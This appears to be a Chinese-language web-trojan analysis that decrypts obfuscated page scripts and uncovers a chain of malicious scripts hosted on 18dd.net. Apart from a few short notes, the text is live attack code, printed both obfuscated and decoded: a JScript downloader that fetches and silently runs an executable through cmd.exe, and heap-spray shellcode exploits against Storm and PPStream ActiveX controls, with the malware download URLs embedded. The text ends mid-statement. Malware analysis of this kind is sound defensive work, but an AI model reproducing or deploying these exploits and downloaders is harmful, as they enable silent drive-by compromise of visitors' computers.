
t=utf8to16(xxtea_decrypt(base64decode(t), '\x73\x63\x72\x69\x70\x74'));
转码后获得密钥
script
使用解密后获得
对十六进制加密进行解密,发现木马群

MD5(http://aa.18dd.net/aa/1.js,32) = 5d7e9058a857aa2abee820d5473c5fa4 MD5(http://aa.18dd.net/aa/b.js,32) = 3870c28cc279d457746b3796a262f166 MD5(http://aa.18dd.net/aa/pps.js,32) = 5f0b8bf0385314dbe0e5ec95e6abedc2 MD5(http://down.18dd.net/bb/bd.cab,32) = 1c1d7b3539a617517c49eee4120783b2
1.js
eval("\x76\x61\x72\x20\x75\x72\x6c\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x64\x6f\x77\ x6e\x2e\x31\x38\x64\x64\x2e\x6e\x65\x74\x2f\x62\x62\x2f\x30\x31\x34\x2e\x65\x78\x65 \x22\x3b\x74\x72\x79\x7b\x76\x61\x72\x20\x78\x6d\x6c\x3d\x61\x64\x6f\x2e\x43\x72\x6 5\x61\x74\x65\x4f\x62\x6a\x65\x63\x74\x28\x22\x4d\x69\x63\x72\x6f\x73\x6f\x66\x74\x 2e\x58\x4d\x4c\x48\x54\x54\x50\x22\x2c\x22\x22\x29\x3b\x78\x6d\x6c\x2e\x4f\x70\x65\ x6e\x0d\x0a\x0d\x0a\x28\x22\x47\x45\x54\x22\x2c\x75\x72\x6c\x2c\x30\x29\x3b\x78\x6d \x6c\x2e\x53\x65\x6e\x64\x28\x29\x3b\x61\x73\x2e\x74\x79\x70\x65\x3d\x31\x3b\x61\x7 3\x2e\x6f\x70\x65\x6e\x28\x29\x3b\x61\x73\x2e\x77\x72\x69\x74\x65\x28\x78\x6d\x6c\x 2e\x72\x65\x73\x70\x6f\x6e\x73\x65\x42\x6f\x64\x79\x29\x3b\x70\x61\x74\x68\x3d\x22\ x2e\x2e\x5c\x5c\x6e\x74\x75\x73\x65\x72\x2e\x63\x6f\x6d\x22\x3b\x61\x73\x2e\x73\x61 \x76\x65\x74\x6f\x66\x69\x6c\x65\x28\x70\x61\x74\x68\x2c\x32\x29\x3b\x61\x73\x2e\x6 3\x6c\x6f\x73\x65\x0d\x0a\x0d\x0a\x28\x29\x3b\x76\x61\x72\x20\x73\x68\x65\x6c\x6c\x 3d\x61\x64\x6f\x2e\x63\x72\x65\x61\x74\x65\x6f\x62\x6a\x65\x63\x74\x28\x22\x53\x68\ x65\x6c\x6c\x2e\x41\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x22\x2c\x22\x22\x29\x3b \x73\x68\x65\x6c\x6c\x2e\x53\x68\x65\x6c\x6c\x45\x78\x65\x63\x75\x74\x65\x28\x22\x6 3\x6d\x64\x2e\x65\x78\x65\x22\x2c\x22\x2f\x63\x20\x22\x2b\x70\x61\x74\x68\x2c\x22\x 22\x2c\x22\x6f\x70\x65\x6e\x22\x2c\x30\x29\x7d\x63\x61\x74\x63\x68\x28\x65\x29\x7b\ x7d")
使用16进制转码
var url="http://down.18dd.net/bb/014.exe";try{var xml=ado.CreateObject("Microsoft.XMLHTTP","");xml.Open ("GET",url,0);xml.Send();as.type=1;as.open();as.write(xml.responseBody);path="..\\n tuser.com";as.savetofile(path,2);as.close ();var shell=ado.createobject("Shell.Application","");shell.ShellExecute("cmd.exe","/c "+path,"","open",0)}catch(e){}
eval(function(p,a,c,k,e,d){e=function(c){return
c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return
d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new
RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 1=29("%10%10");5 26=20;5
14=29("%82%3"+"%81%10%83%84%87%3%86%85"+"%79%78%72%22%71%70%69%73"+"%74%77%17%76%75
%88%89%103"+"%17%102%101%104%105%108%107%106"+"%100%99%93%92%25%91%68%94"+"%95%98%9
7%25%96%109%63%37"+"%31%39%41%40%19%42%43%45"+"%38%3%44%46%35%12%32%22"+"%33%36%34%
3%19%67%61%60"+"%59%62%47%66%65%64%58%57"+"%16%24%51%50%49%24%48%16"+"%52%53%56%55%
54%90%152%168"+"%167%166%165%110%170%173%12%172"+"%171%164%12%157%156%155%154%158"+
"%159%162%161%160%175%185%189%188"+"%187%191%193%195%194%23%192%190"+"%186%179%178%
177%176%180%181%184"+"%183%182%174%153%18%11%125%124"+"%15%123%122%126%127%130%21%1
29"+"%128%121%120%114%18%11%113%112"+"%111%115%116%119%118%117%21%131"+"%132%146%11
%144%147%148%151%150%149%143%142%136%23%135%134%133%137%15%3");5
4=26+14.6;13(1.6<4)1+=1;28=1.30(0,4);2=1.30(0,1.6-4);13(2.6+4<138)2=2+2+28;27=141
140();139(7=0;7<169;7++)27[7]=2+14;5
8=\'\';13(8.6<145)8+="\\9\\9\\9\\9";163.80(8)',10,196,'|bigblock|block|u0000|slacks
pace|var|length|x|buffer|x0a|u9090|u0041|u57ff|while|shellcode|u6578|u4320|ufb03|u7
972|uc683||u6461|ud88b|u7465|u4343|u468b|headersize|memory|fillblock|unescape|subst
ring|u008b|u5afc|u016a|u0057|u5652|ue859|uc103|u6ae8|uc303|uf78b|ufa8b|u8b0e|u6ad0|
u8300|u5904|u0dc6|u5e80|u03c6|u632f|u03c7|u6643|u206a|uff53|u5c03|u04c7|uec57|u646d
|u6303|ufa75|u803e|u8046|u3680|u02e1|uc7dc|u8b40|uec83|u5613|ud1c3|u1e74|u8b3c|u738
b|u0840|u0378|u8bf3|u3314|u4e8b|u207e|u8bad|u1c70|rawParse|u9000|uf3e9|u5a90|ua164|
u8b0c|u408b|u0030|u56ed|u5157|u2e61|u0324|ucd8b|u5e5f|u03e1|u33c1|u031c|u088b|u66c9
|u59e9|ue245|u0e6a|uf28b|u3f8b|uf359|u74a6|ufcef|u835f|u5908|uc1c3|u50c0|u6e6f|u6d6
c|u7275|u6172|u5500|u4c52|u6f6c|u6e77|u6f44|u6269|u4c64|u7845|u0063|u456e|u6957|u74
69|u6854|u616f|u4c00|u6572|u6f54|u6946|u6662|u2f62|u622f|u6e2e|u652e|0x40000|for|Ar
ray|new|u6464|u3831|u7468|4068|u656c|u7074|u2f3a|u2e6e|u776f|u642f|uc765|u6f74|uff5
8|u0040|u2451|u68f0|u33d0|uacc0|u5251|uf975|uc085|storm|u5300|u3300|u0065|u7804|u03
44|300|u5350|u6adc|u8bfc|u5056|u6365|u5356|u6547|u0073|u7365|u7264|u5374|u7379|u726
9|u446d|u6574|ud2ff|u6441|u33ee|ue2ab|u595a|u636f|uc3c0|u7250|u0ce8|u47ff|uffff'.sp
lit('|'),0,{}))
var bigblock=unescape("%u9090%u9090");var headersize=20;var shellcode=unescape("%uf3e9%u0000"+"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c "+"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378"+"%u8bf3%u207e%ufb03%u4e8b%u331 4%u56ed%u5157%u3f8b"+"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%ufcef"+"%ue245%u59 e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1"+"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1 %uc103"+"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904"+"%u6ae8%u0000%u8300%u0dc 6%u5652%u57ff%u5afc%ud88b"+"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e"+"%ufa 75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d"+"%u4320%u4343%u6643%u03c7%u632f%u4343 %u03c6%u4320"+"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344"+"%u7804%u0065%u330 0%u50c0%u5350%u5056%u57ff%u8bfc"+"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0" +"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab"+"%u33ee%uc3c0%u0ce8%uffff%u47ff %u7465%u7250%u636f"+"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574"+"%u446d%u726 9%u6365%u6f74%u7972%u0041%u6957%u456e"+"%u6578%u0063%u7845%u7469%u6854%u6572%u6461% u4c00"+"%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c"+"%u6e6f%u5500%u4c52%u6f44 %u6e77%u6f6c%u6461%u6f54"+"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u 3831%u6464%u6e2e%u7465%u622f%u2f62%u6662%u652e%u6578%u0000");var slackspace=headersize+shellcode.length;while(bigblock.length<slackspace)bigblock+=b igblock;fillblock=bigblock.substring(0,slackspace);block=bigblock.substring(0,bigbl ock.length-slackspace);while(block.length+slackspace<0x40000)block=block+block+fill block;memory=new Array();for(x=0;x<300;x++)memory[x]=block+shellcode;var buffer='';while(buffer.length<4068)buffer+="\x0a\x0a\x0a\x0a";storm.rawParse(buffer )
http://down.18dd.net/bb/bf.exe

下载得到pps.js
eval("\57\52\45\165\66\66\143\71\45\165\60\70\70\142\45\165\64\66\70\142\45\165\60\ 63\61\143\45\165\143\61\143\63\45\165\60\62\145\61\45\165\143\61\60\63\42\40\53\15\ 12\42\45\165\60\60\70\142\45\165\143\63\60\63\45\165\146\141\70\142\45\165\146\67\7 0\142\45\165\143\66\70\63\45\165\70\142\60\145\45\165\66\141\144\60\45\165\65\71\60 \64\42\40\53\15\12\42\45\165\66\141\145\70\45\165\60\60\60\60\45\165\70\63\60\60\45 \165\60\144\143\66\45\165\65\66\65\62\45\165\65\67\146\146\45\165\65\141\146\143\45 \165\144\70\70\142\42\40\53\15\12\42\45\165\60\61\66\141\45\165\145\70\65\71\45\165 \60\60\65\67\45\165\60\60\60\60\45\165\143\66\70\63\45\165\65\66\61\63\45\165\70\60 \64\66\45\165\70\60\63\145\42\40\53\15\12\42\45\165\146\141\67\65\45\165\63\66\70\6 0\45\165\65\145\70\60\45\165\145\143\70\63\45\165\70\142\64\60\45\165\143\67\144\14 3\45\165\66\63\60\63\45\165\66\64\66\144\42\40\53\15\12\42\45\165\64\63\62\60\45\16 5\64\63\64\63\45\165\66\66\64\63\45\165\60\63\143\67\45\165\66\63\62\146\45\165\64\ 63\64\63\45\165\60\63\143\66\45\165\64\63\62\60\42\40\53\15\12\42\45\165\62\60\66\1 41\45\165\146\146\65\63\45\165\145\143\65\67\45\165\52\57\15\12\160\160\163\75\50\1 44\157\143\165\155\145\156\164\56\143\162\145\141\164\145\105\154\145\155\145\156\1 64\50\42\157\142\152\145\143\164\42\51\51\73\15\12\160\160\163\56\163\145\164\101\1 64\164\162\151\142\165\164\145\50\42\143\154\141\163\163\151\144\42\54\42\143\154\1 63\151\144\72\65\105\103\67\103\65\61\61\55\103\104\60\106\55\64\62\105\66\55\70\63 \60\103\55\61\102\104\71\70\70\62\106\63\64\65\70\42\51\15\12\166\141\162\40\163\15 0\145\154\154\143\157\144\145\40\75\40\165\156\145\163\143\141\160\145\50\42\45\165 \146\63\145\71\45\165\60\60\60\60\42\53\15\12\42\45\165\71\60\60\60\45\165\71\60\71 \60\45\165\65\141\71\60\45\165\141\61\66\64\45\165\60\60\63\60\45\165\60\60\60\60\4 5\165\64\60\70\142\45\165\70\142\60\143\42\40\53\15\12\42\45\165\61\143\67\60\45\16 5\70\142\141\144\45\165\60\70\64\60\45\165\144\70\70\142\45\165\67\63\70\142\45\165 \70\142\63\143\45\165\61\145\67\64\45\165\60\63\67\70\42\40\53\15\12\42\45\165\70\1 42\146\63\45\165\62\60\67\145\45\165\146\142\60\63\45\165\64\145\70\142\45\165\63\6 3\61\64\45\165\65\66\145\144\45\165\65\61\65\67\45\165\63\146\70\142\42\40\53\15\12 \42\45\165\146\142\60\63\45\165\146\62\70\142\45\165\60\145\66\141\45\165\146\63\65 \71\45\165\67\64\141\66\45\165\65\71\60\70\45\165\70\63\65\146\45\165\60\64\143\67\ 42\40\53\15\12\42\45\165\145\62\64\65\45\165\65\71\145\71\45\165\65\145\65\146\45\1 65\143\144\70\142\45\165\64\66\70\142\45\165\60\63\62\64\45\165\144\61\143\63\45\16 5\60\63\145\61\42\40\53\15\12\42\45\165\63\63\143\61\45\165\66\66\143\71\45\165\60\ 70\70\142\45\165\64\66\70\142\45\165\60\63\61\143\45\165\143\61\143\63\45\165\60\62 \145\61\45\165\143\61\60\63\42\40\53\15\12\42\45\165\60\60\70\142\45\165\143\63\60\ 63\45\165\146\141\70\142\45\165\146\67\70\142\45\165\143\66\70\63\45\165\70\142\60\ 145\45\165\66\141\144\60\45\165\65\71\60\64\42\40\53\15\12\42\45\165\66\141\145\70\ 45\165\60\60\60\60\45\165\70\63\60\60\45\165\60\144\143\66\45\165\65\66\65\62\45\16 5\65\67\146\146\45\165\65\141\146\143\45\165\144\70\70\142\42\40\53\15\12\42\45\165 \60\61\66\141\45\165\145\70\65\71\45\165\60\60\65\67\45\165\60\60\60\60\45\165\143\ 66\70\63\45\165\65\66\61\63\45\165\70\60\64\66\45\165\70\60\63\145\42\40\53\15\12\4 2\45\165\146\141\67\65\45\165\63\66\70\60\45\165\65\145\70\60\45\165\145\143\70\63\ 45\165\70\142\64\60\45\165\143\67\144\143\45\165\66\63\60\63\45\165\66\64\66\144\42 \40\53\15\12\42\45\165\64\63\62\60\45\165\64\63\64\63\45\165\66\66\64\63\45\165\60\ 63\143\67\45\165\66\63\62\146\45\165\64\63\64\63\45\165\60\63\143\66\45\165\64\63\6 2\60\42\40\53\15\12\42\45\165\62\60\66\141\45\165\146\146\65\63\45\165\145\143\65\6 7\45\165\60\64\143\67\45\165\65\143\60\63\45\165\62\145\66\61\45\165\143\67\66\65\4 5\165\60\63\64\64\42\40\53\15\12\42\45\165\67\70\60\64\45\165\60\60\66\65\45\165\63 \63\60\60\45\165\65\60\143\60\45\165\65\63\65\60\45\165\65\60\65\66\45\165\65\67\14 6\146\45\165\70\142\146\143\42\40\53\15\12\42\45\165\66\141\144\143\45\165\65\63\60 \60\45\165\65\67\146\146\45\165\66\70\146\60\45\165\62\64\65\61\45\165\60\60\64\60\ 45\165\146\146\65\70\45\165\63\63\144\60\42\40\53\15\12\42\45\165\141\143\143\60\45 \165\143\60\70\65\45\165\146\71\67\65\45\165\65\62\65\61\45\165\65\63\65\66\45\165\ 144\62\146\146\45\165\65\71\65\141\45\165\145\62\141\142\42\40\53\15\12\42\45\165\6 3\63\145\145\45\165\143\63\143\60\45\165\60\143\145\70\45\165\146\146\146\146\45\16 5\64\67\146\146\45\165\67\64\66\65\45\165\67\62\65\60\45\165\66\63\66\146\42\40\53\ 15\12\42\45\165\66\64\64\61\45\165\67\62\66\64\45\165\67\63\66\65\45\165\60\60\67\6 3\45\165\66\65\64\67\45\165\65\63\67\64\45\165\67\63\67\71\45\165\66\65\67\64\42\40 \53\15\12\42\45\165\64\64\66\144\45\165\67\62\66\71\45\165\66\63\66\65\45\165\66\14 6\67\64\45\165\67\71\67\62\45\165\60\60\64\61\45\165\66\71\65\67\45\165\64\65\66\14 5\42\40\53\15\12\42\45\165\66\65\67\70\45\165\60\60\66\63\45\165\67\70\64\65\45\165 \67\64\66\71\45\165\66\70\65\64\45\165\66\65\67\62\45\165\66\64\66\61\45\165\64\143 \60\60\42\40\53\15\12\42\45\165\66\61\66\146\45\165\64\143\66\64\45\165\66\62\66\71 \45\165\66\61\67\62\45\165\67\71\67\62\45\165\60\60\64\61\45\165\67\62\67\65\45\165 \66\144\66\143\42\40\53\15\12\42\45\165\66\145\66\146\45\165\65\65\60\60\45\165\64\ 143\65\62\45\165\66\146\64\64\45\165\66\145\67\67\45\165\66\146\66\143\45\165\66\64 \66\61\45\165\66\146\65\64\42\40\53\15\12\42\45\165\66\71\64\66\45\165\66\65\66\143 \45\165\60\60\64\61\45\165\67\64\66\70\45\165\67\60\67\64\45\165\62\146\63\141\45\1 65\66\64\62\146\45\165\67\67\66\146\45\165\62\145\66\145\45\165\63\70\63\61\45\165\ 66\64\66\64\45\165\66\145\62\145\45\165\67\64\66\65\45\165\66\62\62\146\45\165\62\1 46\66\62\45\165\67\60\67\60\45\165\62\145\67\63\45\165\67\70\66\65\45\165\60\60\66\ 65\42\51\73\15\12\166\141\162\40\142\151\147\142\154\157\143\153\40\75\40\165\156\1 45\163\143\141\160\145\50\42\45\165\71\60\71\60\45\165\71\60\71\60\42\51\73\15\12\1 66\141\162\40\150\145\141\144\145\162\163\151\172\145\40\75\40\62\60\73\15\12\166\1 41\162\40\163\154\141\143\153\163\160\141\143\145\40\75\40\150\145\141\144\145\162\ 163\151\172\145\53\163\150\145\154\154\143\157\144\145\56\154\145\156\147\164\150\7 3\15\12\167\150\151\154\145\40\50\142\151\147\142\154\157\143\153\56\154\145\156\14 7\164\150\74\163\154\141\143\153\163\160\141\143\145\51\40\142\151\147\142\154\157\ 143\153\53\75\142\151\147\142\154\157\143\153\73\15\12\146\151\154\154\142\154\157\ 143\153\40\75\40\142\151\147\142\154\157\143\153\56\163\165\142\163\164\162\151\156 \147\50\60\54\40\163\154\141\143\153\163\160\141\143\145\51\73\15\12\142\154\157\14 3\153\40\75\40\142\151\147\142\154\157\143\153\56\163\165\142\163\164\162\151\156\1 47\50\60\54\40\142\151\147\142\154\157\143\153\56\154\145\156\147\164\150\55\163\15 4\141\143\153\163\160\141\143\145\51\73\15\12\167\150\151\154\145\50\142\154\157\14 3\153\56\154\145\156\147\164\150\53\163\154\141\143\153\163\160\141\143\145\74\60\1 70\64\60\60\60\60\51\40\142\154\157\143\153\40\75\40\142\154\157\143\153\53\142\154 \157\143\153\53\146\151\154\154\142\154\157\143\153\73\15\12\155\145\155\157\162\17 1\40\75\40\156\145\167\40\101\162\162\141\171\50\51\73\15\12\146\157\162\40\50\170\ 75\60\73\40\170\74\64\60\60\73\40\170\53\53\51\40\155\145\155\157\162\171\133\170\1 35\40\75\40\142\154\157\143\153\40\53\40\163\150\145\154\154\143\157\144\145\73\15\ 12\166\141\162\40\142\165\146\146\145\162\40\75\40\47\47\73\15\12\167\150\151\154\1 45\40\50\142\165\146\146\145\162\56\154\145\156\147\164\150\40\74\40\65\60\60\51\40 \142\165\146\146\145\162\53\75\42\134\170\60\141\134\170\60\141\134\170\60\141\134\ 170\60\141\42\73\15\12\160\160\163\56\114\157\147\157\40\75\40\142\165\146\146\145\ 162\15\12")
八进制转换得到
/*%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" + "%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" + "%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" + "%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" + "%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" + "%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" + "%u206a%uff53%uec57%u*/ pps=(document.createElement("object")); pps.setAttribute("classid","clsid:5EC7C511-CD0F-42E6-830C-1BD9882F3458") var shellcode = unescape("%uf3e9%u0000"+ "%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c" + "%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378" + "%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" + "%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7" + "%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" + "%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" + "%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" + "%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" + "%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" + "%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" + "%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" + "%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344" + "%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc" + "%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0" + "%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab" + "%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f" + "%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574" + "%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e" + "%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00" + "%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c" + "%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54" + "%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u62 2f%u2f62%u7070%u2e73%u7865%u0065"); var bigblock = unescape("%u9090%u9090"); var headersize = 20; var slackspace = headersize+shellcode.length; while (bigblock.length<slackspace) bigblock+=bigblock; fillblock = bigblock.substring(0, slackspace); block = bigblock.substring(0, bigblock.length-slackspace); while(block.length+slackspace<0x40000) block = 